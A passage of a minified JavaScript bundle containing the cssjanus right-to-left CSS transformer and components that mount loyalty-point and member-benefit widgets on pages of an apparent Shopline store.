RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+U+")","gi"),Te=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),pe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+Y,"gi"),we=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),Lt=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Se=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),Ct=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Pe=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),He=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function ee(se,Xe,Ce){var Ze,Qe;return Ce.slice(-1)==="%"&&(Ze=Ce.indexOf("."),Ze!==-1?(Qe=Ce.length-Ze-2,Ce=100-parseFloat(Ce),Ce=Ce.toFixed(Qe)+"%"):Ce=100-parseFloat(Ce)+"%"),Xe+Ce}function he(se){switch(se.length){case 4:se=[se[1],se[0],se[3],se[2]];break;case 3:se=[se[1],se[0],se[1],se[2]];break;case 2:se=[se[1],se[0]];break;case 1:se=[se[0]];break}return se.join(" ")}function vt(se,Xe){var Ce,Ze=[].slice.call(arguments),Qe=Ze.slice(2,6).filter(function(Lr){return Lr}),Fr=Ze.slice(6,10).filter(function(Lr){return Lr}),jr=Ze[10]||"";return Fr.length?Ce=he(Qe)+" / "+he(Fr):Ce=he(Qe),Xe+Ce+jr}function st(se){return parseFloat(se)===0?se:se[0]==="-"?se.slice(1):"-"+se}function ze(se,Xe,Ce){return Xe+st(Ce)}function Hr(se,Xe,Ce,Ze,Qe){return Xe+Ce+st(Ze)+Qe}function $r(se,Xe,Ce,Ze,Qe){return Xe+Ce+Ze+st(Qe)}return{transform:function(se,Xe){var Ce=new n(ie,o),Ze=new n(k,s),Qe=new n(z,u);return se=Qe.tokenize(Ze.tokenize(Ce.tokenize(se.replace("`","%60")))),Xe.transformDirInUrl&&(se=se.replace(ce,"$1"+a).replace(oe,"$1ltr").replace(F,"rtl")),Xe.transformEdgeInUrl&&(se=se.replace(re,"$1"+a).replace(x,"$1left").replace(F,"right")),se=se.replace(N,"$1"+a).replace(j,"$1ltr").replace(F,"rtl").replace(Z,"$1"+a).replace(y,"$1left").replace(F,"right").replace(le,"$1$2"+a).replace(ne,"$1$2e-resize").replace(F,"w-resize").replace(pe,vt).replace(we,ze).replace(Lt,$r).replace(Se,$r).replace(Ct,ze).replace(Pe,Hr).replace(He,Hr).replace(De,"$1$2$3$8$5$6$7$4$9").replace(Be,"$1$2$3$8$5$6$7$4$9").replace(ae,ee).replace(Te,ee),se=Ce.detokenize(Ze.detokenize(Qe.detokenize(se))),se}}}r=new i,e.exports?t.transform=function(a,o,s){var u;return typeof o=="object"?u=o:(u={},typeof o=="boolean"&&(u.transformDirInUrl=o),typeof s=="boolean"&&(u.transformEdgeInUrl=s)),r.transform(a,u)}:typeof window<"u"&&(window.cssjanus=r)})(xo,xo.exports);Object.defineProperty($n,"__esModule",{value:!0});$n.STYLIS_PROPERTY_CONTEXT=void 0;var Vp=xo.exports,Gp=Wp(Vp);function Wp(e){return e&&e.__esModule?e:{default:e}}var zp={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},Zp=$n.STYLIS_PROPERTY_CONTEXT=zp.PREPARATION;function bc(e,t){if(e===Zp)return Gp.default.transform(t)}Object.defineProperty(bc,"name",{value:"stylisRTLPlugin"});var qp=$n.default=bc;const Tc=()=>{const{locale:e}=ei(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return Ln(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[qp]:[]}},Xp=()=>{const{isMobile:e}=_c(),{isRTL:t}=Tc(),{showApp:r,onAppShow:n}=$t(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:u,entryIconStyle:c,closeIconStyle:d}=Up(),l=d3(()=>n(!0),ar.ENTER_CLICK),{theme:f}=gi(),{tr:p}=Br();c8(ar.ENTER_VIEW);const h=Le(()=>{const L=u===tr.ICON_TEXT;return s?_(a8,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(Z6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,u,e,f==null?void 0:f.iconTextColor,t]);return _(Je,{children:[_(o8,{showApp:r,onClick:l,isMobile:e,style:c,children:[!!a&&h,!!i&&_(i8,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(s8,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ke=({id:e,selector:t,position:r})=>{var i,a,o,s,u,c;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((c=(u=document.querySelector(t))==null?void 0:u.appendChild)==null||c.call(u,n)),n},Bo=Ue(()=>J(()=>import("./BenefitWidget-chunk-d904ffa7.js"),["BenefitWidget-chunk-d904ffa7.js","index-777d6997.js","index-chunk-739405c2.js","index.style-chunk-655a03b5.js","index-chunk-5e685483.js","ArrowIcon-chunk-3bd9a56c.js","index-chunk-ad1b92a9.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","index-chunk-4b15f985.js","birthday-mark-chunk-6ea86b7f.js","index-chunk-d69b2ddd.js"])),kr="member-plugin-branding-widget",Kp=e=>{let t=kr;if(e===H.CART&&(t=`${kr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ke({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ke({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(_t){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ke({id:t,position:"appendChild",selector:r})}return Ke({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ke({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},la=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const C=Kp(e);let v=C;if(C.children){const b=document.createElement("div");b.className="member-plugin-branding-widget-container",C.appendChild(b),v=b}n(b=>({...b,[e]:v})),[H.SIGN_IN,H.SIGN_UP].includes(e)?C.style.cssText="margin: 32px 0":H.CART===e?C.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?_t?C.style.cssText="margin: 0 0":C.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(C.style.cssText="margin: 20px 0")}return()=>{var C,v,b,M,D;((C=r==null?void 0:r[e])==null?void 0:C.classList.contains("member-plugin-branding-widget-container"))&&((v=r==null?void 0:r[e])==null?void 0:v.parentNode)&&((D=(M=(b=r==null?void 0:r[e])==null?void 0:b.parentNode)==null?void 0:M.remove)==null||D.call(M)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=Le(()=>{var m,g;return!t&&_t&&e===H.CART&&((g=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:g[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),u=ve(),c=tt(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${kr}-cart`);g&&!C&&o(v=>v+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(u.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),u.current.observe(m,{childList:!0,subtree:!0})),()=>{u.current&&u.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Bo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},da=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),Jp=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=da(`${kr}-login`,"#login-modal-signIn .customer__title"),l=da(`${kr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Bo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Bo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[$e.EmbeddedPoint,$e.EmbeddedBenefit].includes(r)&&_(la,{pageAlias:e,isPreview:t}):_(Je,{children:[_(la,{pageAlias:e,isPreview:t}),u]}):t?null:u},Ho=Ue(()=>J(()=>import("./PointWidget-chunk-0308cc76.js"),["PointWidget-chunk-0308cc76.js","index-777d6997.js","index-chunk-739405c2.js","index.style-chunk-655a03b5.js","index-chunk-5e685483.js","ArrowIcon-chunk-3bd9a56c.js","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","customer-chunk-20890a92.js"])),Yr="member-plugin-branding-widget",Qp=(e,t)=>{let r=Yr;if(e===H.PRODUCTS_DETAIL&&(r=`${Yr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ke({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ke({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(_t){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ke({id:r,position:"appendChild",selector:n})}return Ke(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",We.LOGIN,H.SIGN_UP+"",We.REGISTER,H.CART+"",We.ORDER_PAID,H.PRODUCTS_DETAIL+"",We.ORDER_PAID;const _a=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g,C;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const v=Qp(e,(C=m[e])==null?void 0:C.displayLocation);let b=v;if(v.children){const M=document.createElement("div");M.className="member-plugin-branding-widget-container",v.insertBefore(M,v.firstChild),b=M}if(n(M=>({...M,[e]:b})),[H.SIGN_IN,H.SIGN_UP].includes(e))v.style.cssText=`${v.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)v.style.cssText=`${v.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const M=_t?0:15;v.style.cssText=`${v.style.cssText}margin-top: ${M}px;margin-bottom: ${M}px;display: block;`}}return()=>{var v,b,M,D,$;((v=r==null?void 0:r[e])==null?void 0:v.classList.contains("member-plugin-branding-widget-container"))&&((b=r==null?void 0:r[e])==null?void 0:b.parentNode)&&(($=(D=(M=r==null?void 0:r[e])==null?void 0:M.parentNode)==null?void 0:D.remove)==null||$.call(D)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),u=Le(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;return!t&&_t&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),c=tt(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${Yr}`);g&&!C&&o(v=>v+1)},[u,e]);if(Q(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[u,c]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Ho,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},fa=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),em=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=fa(`${Yr}-login`,"#login-modal-signIn .customer__title"),l=fa(`${Yr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Ho,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Ho,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[$e.EmbeddedPoint,$e.EmbeddedBenefit].includes(r)&&_(_a,{pageAlias:e,isPreview:t}):_(Je,{children:[_(_a,{pageAlias:e,isPreview:t}),u]}):t?null:u},tm=Ue(()=>J(()=>import("./index-chunk-fbfff52c.js"),["index-chunk-fbfff52c.js","index-777d6997.js","index-chunk-95c16637.js","index-chunk-16528786.js","index-chunk-5d662004.js","index-chunk-9c59af43.js","CopyIcon-chunk-d9d22d37.js","useDate-chunk-cdc36b6c.js","useAddToCart-chunk-319992eb.js","useReferral-chunk-3d406ce5.js","usePoint-chunk-25b232da.js","customer-chunk-20890a92.js"])),rm=Ue(()=>J(()=>import("./index-chunk-c779ab01.js"),["index-chunk-c779ab01.js","index-777d6997.js","index-chunk-d6842589.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-56f6a2fc.js","index-chunk-71efdb6d.js","useEffectWithTarget-chunk-60238402.js","index.style-chunk-655a03b5.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-a2edd00f.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-b038e7a4.js","PaymentMethodCheckIcon-chunk-0d0749cf.js","index-chunk-16528786.js","index-chunk-bcdbd18a.js","jquery-chunk-5b5fbf5e.js","index-chunk-0327635d.js","useCustomUrl-chunk-db207c52.js","productUrl-chunk-d7df1dac.js","index-chunk-9033a7c7.js","isNil-chunk-db84ea4a.js","useDate-chunk-cdc36b6c.js","index-chunk-3563f7b0.js","usePoint-chunk-25b232da.js","useLevel-chunk-bd764bb7.js","index-chunk-9c59af43.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","MemberCenterPopupCloseIcon-chunk-44c7b8df.js","ArrowIcon-chunk-3bd9a56c.js","index-chunk-38e3b554.js","index-chunk-7de29b1f.js","RightArrowIcon-chunk-63a6e1cb.js","useRewardDataV2-chunk-6aefc782.js","useThrottle-chunk-02f065f0.js","eventbus-chunk-d6b8236a.js","point-chunk-438c6d79.js","index-chunk-df1f9b23.js","FinishIcon-chunk-f0342ef5.js","useEarnLabel-chunk-9396d6cb.js","gift-chunk-b63d0628.js","error-chunk-260d6b29.js","index-chunk-6ad787c7.js","index-chunk-cfbf1904.js","index-chunk-bd77c9fb.js","giftCard-chunk-966489f2.js","index-chunk-14093831.js","useInfiniteScroll-chunk-a0ed8746.js","referral-chunk-117a2fde.js","useReferral-chunk-3d406ce5.js","themeUtil-chunk-ba2796e9.js","CopyIcon-chunk-d9d22d37.js","useShoppingGold-chunk-c5137265.js","index-chunk-4b15f985.js","useAddToCart-chunk-319992eb.js","index-chunk-0cb1d1b5.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","user-chunk-cda13ce3.js","useCenterTheme-chunk-1440af87.js"])),nm=Ue(()=>J(()=>import("./index-chunk-cb188b70.js"),["index-chunk-cb188b70.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js","index-chunk-bcdbd18a.js","ArrowIcon-chunk-3bd9a56c.js","useTouch-chunk-56f6a2fc.js","index-chunk-71efdb6d.js","useEffectWithTarget-chunk-60238402.js","user-chunk-cda13ce3.js","useThrottle-chunk-02f065f0.js","index-chunk-38e3b554.js","giftCard-chunk-966489f2.js","useCenterTheme-chunk-1440af87.js"])),om=Ue(()=>J(()=>import("./index-chunk-d27fca30.js"),["index-chunk-d27fca30.js","index-777d6997.js","ArrowIcon-chunk-3bd9a56c.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-d7df1dac.js"])),im=Ue(()=>J(()=>import("./MemberPricePanel-chunk-b550f0a8.js"),["MemberPricePanel-chunk-b550f0a8.js","index-777d6997.js","index.style-chunk-a0479bd4.js","index-chunk-38e3b554.js","useEffectWithTarget-chunk-60238402.js"])),am=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),sm=Ue(()=>J(()=>Promise.resolve().then(()=>l6),void 0)),cm=Ue(()=>J(()=>import("./index-chunk-af06aed6.js"),["index-chunk-af06aed6.js","index-777d6997.js","index-chunk-bcdbd18a.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","useBuyNow-chunk-a2edd00f.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-b038e7a4.js","PaymentMethodCheckIcon-chunk-0d0749cf.js","index-chunk-16528786.js","jquery-chunk-5b5fbf5e.js","index-chunk-0327635d.js","useCustomUrl-chunk-db207c52.js","productUrl-chunk-d7df1dac.js","isNil-chunk-db84ea4a.js"])),um=Ue(()=>J(()=>import("./index-chunk-90433178.js"),["index-chunk-90433178.js","index-777d6997.js","index-chunk-a5c902c6.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","themeUtil-chunk-ba2796e9.js","index-chunk-bcdbd18a.js","index-chunk-16528786.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","useHomeData-chunk-7d733226.js"])),lm=Ue(()=>J(()=>import("./index-chunk-3c3a3108.js"),["index-chunk-3c3a3108.js","index-777d6997.js","index-chunk-a5c902c6.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","themeUtil-chunk-ba2796e9.js","index-chunk-bcdbd18a.js","index-chunk-16528786.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","useHomeData-chunk-7d733226.js"])),dm=M5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&hr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,_m="member-system-plugin",fm=e=>{var R,O,w,Y,F,z,ie,k,N,j,Z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:u}=$t(),{showEntryIcon:c}=uf(),[d,l]=te(null),[f,p]=te((O=(R=e==null?void 0:e.options)==null?void 0:R.isPreview)!=null?O:!1),{tr:h}=Br(),{theme:L}=gi(),{getNudgeSwitch:m,nudgeVisible:g,nudgeType:C,setNudgeVisible:v}=Pf({isPreview:r,previewData:(w=e==null?void 0:e.options)==null?void 0:w.previewData}),{sharedState:b}=Ye(),M=((Y=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:Y.template)==="custom";Q(()=>vf(h),[h]),Q(()=>{var y;(e==null?void 0:e.options)&&!((y=e==null?void 0:e.options)!=null&&y.isPreview)&&(async()=>{try{await u(),await a(),await m()}catch(x){uu.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{setTimeout(()=>{p(!0)},800)}})()},[m,a,e==null?void 0:e.options,(F=e==null?void 0:e.options)==null?void 0:F.isPreview,u]),Q(()=>{r&&n.page&&o()},[r,n.page]);const D=tt((y,re)=>{y&&Gt.push({name:y,params:re}),s(!0)},[s]),$=Le(()=>t||c||C,[t,c,C]);Q(()=>{let y;return $&&!d&&(y=document.createElement("div"),y.id=_m,y.className="notranslate",document.body.appendChild(y),l(y)),()=>{d&&(l(null),y==null||y.remove())}},[d,$]);const U=Le(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(ot)&&i,[i]),B=Le(()=>{var y,re;return ot===H.PRODUCTS_DETAIL&&((re=(y=b==null?void 0:b.homeData)==null?void 0:y.giftCardUserCenterResponse)==null?void 0:re.giftCardSwitchStatus)},[(ie=(z=b==null?void 0:b.homeData)==null?void 0:z.giftCardUserCenterResponse)==null?void 0:ie.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},X=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(N=G[ot])!=null?N:ot,A=(j=e.options.previewData)==null?void 0:j.componentName,T=(Z=Oa())==null?void 0:Z.memberSa,E=()=>{var y;if(r&&A===$e.EmbeddedMemberPriceForm&&((y=e.options.previewData)==null?void 0:y.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(X)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const re=M?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return X===H.PRODUCTS?_(am,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:re,isPreview:!0}):Wt(_(im,{price:5900,showLink:X!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:X===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),re)}else if(X===H.CART&&M)return Wt(_(sm,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(Ef,{openPanel:D,children:[_(E5,{theme:L,children:[_(dm,{isMemberPluginPage:T}),_(Xt,{rootNode:d,children:_(Li.Consumer,{children:()=>_(Je,{children:[_(t8,{}),(c||t)&&f&&_(Xp,{}),C&&_(tm,{visible:g,nudgeType:C,onClose:()=>v(!1)})]})})}),f&&_(em,{isPreview:r,pageAlias:X,componentName:A}),f&&_(Jp,{isPreview:r,pageAlias:X,componentName:A}),_(Q6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(ot)&&i&&_(om,{})]}),!r&&_(Je,{children:[U&&_(rm,{}),B&&_(nm,{}),f&&_(C6,{loaded:f})]}),E(),_(cm,{isPreview:r,pageAlias:X}),!r&&X===H.CART&&_(um,{}),!r&&X===H.CHECKOUT&&_(lm,{})]})},Xm=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Tc();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{lu()&&(Mu(),(async()=>(await Eu(),du.registerEventName([_u.skuChanged])))())},[]),_(F5,{children:_(Os.Provider,{value:As,children:_(b0,{children:_(_5,{stylisPlugins:r,children:_(fm,{...e})})})})})};export{Tf as $,Xm as A,ym as B,Hn as C,Br as D,Ye as E,Ue as F,ar as G,d8 as H,Hp as I,Bn as J,wm as K,Gt as L,l3 as M,q as N,u3 as O,Um as P,jt as Q,tp as R,Mt as S,Kr as T,xr as U,ms as V,H5 as W,mn as X,Ns as Y,Z8 as Z,sr as _,bt as a,ka as a$,If as a0,hr as a1,_r as a2,Cf as a3,ei as a4,hm as a5,M5 as a6,E5 as a7,K5 as a8,O1 as a9,Nm as aA,Ao as aB,B1 as aC,Q9 as aD,nf as aE,Sm as aF,X8 as aG,Tm as aH,J8 as aI,r_ as aJ,ri as aK,Mo as aL,Qt as aM,pr as aN,it as aO,Cn as aP,c8 as aQ,$m as aR,Om as aS,Pm as aT,ds as aU,I0 as aV,ue as aW,Au as aX,In as aY,gu as aZ,mu as a_,vm as aa,Xt as ab,Cm as ac,R5 as ad,Ei as ae,Gm as af,h1 as ag,Me as ah,_c as ai,gi as aj,Tc as ak,z8 as al,T6 as am,I6 as an,O6 as ao,D6 as ap,Vt as aq,km as ar,Rm as as,We as at,Ym as au,Q8 as av,q8 as aw,K8 as ax,d3 as ay,Wm as az,rs as b,Cu as b0,wt as b1,bm as b2,gm as b3,vi as b4,W as b5,Lm as b6,Dm as b7,u6 as b8,ra as b9,$t as ba,Em as bb,Yt as bc,Am as bd,Mm as be,Zm as bf,Ke as bg,v6 as bh,cc as bi,Mc as bj,X9 as bk,zm as bl,qm as bm,Ae as bn,jm as bo,Vm as bp,xm as bq,Im as br,Bm as bs,aa as bt,Hm as bu,Ka as c,p1 as d,Go as e,ss as f,Ht as g,mr as h,i0 as i,gs as j,Tn as k,ii as l,It as m,dn as n,_ as o,Qa as p,C_ as q,g_ as r,L_ as s,qa as t,ja as u,M_ as v,qe as w,lc as x,Ee as y,uc as z};


--- FILE ---
content_type: application/javascript
